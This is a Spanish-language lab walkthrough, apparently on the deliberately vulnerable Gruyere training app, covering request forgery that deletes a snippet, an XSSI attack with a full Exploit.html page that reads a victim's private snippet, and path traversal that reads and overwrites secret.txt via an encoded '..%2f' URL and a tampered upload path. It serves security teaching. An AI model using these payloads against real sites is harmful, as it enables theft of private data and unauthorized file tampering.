

Para desencadenar este ataque, podríamos atraer a una víctima para que navegue por una página donde está incrustada esta URL.

Ahora miraremos el código del formulario de editar perfil, el código acepta cualquier texto que estemos escribiendo sin ninguna verificación.

Cuando incluimos la función deletesnippet?index=?0 en el formulario de icono, y después de actualizar, esto activa una acción en el servidor con la función def_DoDeletesnippet.



## Inclusión de secuencias de comandos entre sitios (XSSI)

XSSI es un ataque del lado del cliente similar a Cross Site Request Forgery (CSRF) pero con un propósito diferente. Donde CSRF usa el contexto del usuario autentificado para ejecutar ciertas acciones de cambio de estado dentro de la página de una víctima, XSSI usa JavaScript para filtrar datos confidenciales de sesiones autentificadas.

Lo que vamos a hacer es filtrar información referente a un fragmento privado en la aplicación.

Esta es la información sensible que vamos a filtrar:



Podemos ver que el /feed.gtl revela información sobre nuestro fragmento privado:



Para ese propósito vamos a crear este código llamado Exploit.html:

<!DOCTYPE html>  
<html lang="en">  
  
<head>  
 <meta charset="UTF-8">  
 <title>Exploit</title>  
</head>  
<body>  
<script>  
 function _feed(s) {  
 alert("Your private snippet is: " + s['private_snippet']);  
 }  
</script>  
<script src="http://192.168.1.99:8080/669342714295315058662060109297120325372/feed.gtl"></script>  
</body>  
</html>

Ejecuto el HTML:



Y ahora veremos el valor de feed.gtl:



## Path Transversal

Una técnica común es el Path Transversal para acceder a archivos fuera del directorio deseado.

Un atacante pude ser capaz de leer un archivo no deseado, lo que resulta en la divulgación de información confidencial. O bien, un atacante puede escribir en un archivo no deseado, lo que resulta en la modificación no autorizada de datos confidenciales o comprometer la seguridad del servidor.

Esquema de ataque:



Explotación:

Primero iniciaremos Burp Suite y revisaremos el mapa del sito:

Podremos ver que hay un archivo secret.txt, este será nuestro objetivo.

Ahora a lugar donde se suben los archivos, usaremos el usuario con nombre ‘usuario’ y contraseña ‘usuario’.

Vamos a poner /upload.gtl, archivo de la aplicación web:



Accedemos a esta página lo cual es el comportamiento esperado.

Ahora probaremos un /upload.gtl/text:



Este es el resultado pues no existe el directorio.

-Mirar

Ruta archivo secret.txt:



Bien ahora buscaremos el contenido del archivo secret.txt. Los navegadores no aceptan el comando ../ entonces lo escaparemos con 0x2f o %2f.

Entonces tendremos que poner:

<http://192.168.1.99:8080/484345658214029200767271373289240266932/..%2fsecret.txt>



Ahora que sabemos que gruyere es vulnerable al este ataque, podemos diseñar un ataque de manipulación de datos cambiando el contenido del archivo secret.txt.

Primero creo un archivo secret.txt y lo subo:



Pero ahora cuando lo suba, capturo la petición con el Burp Suite y cambio la ruta a ../secret.txt y así modificar el archivo de secret.

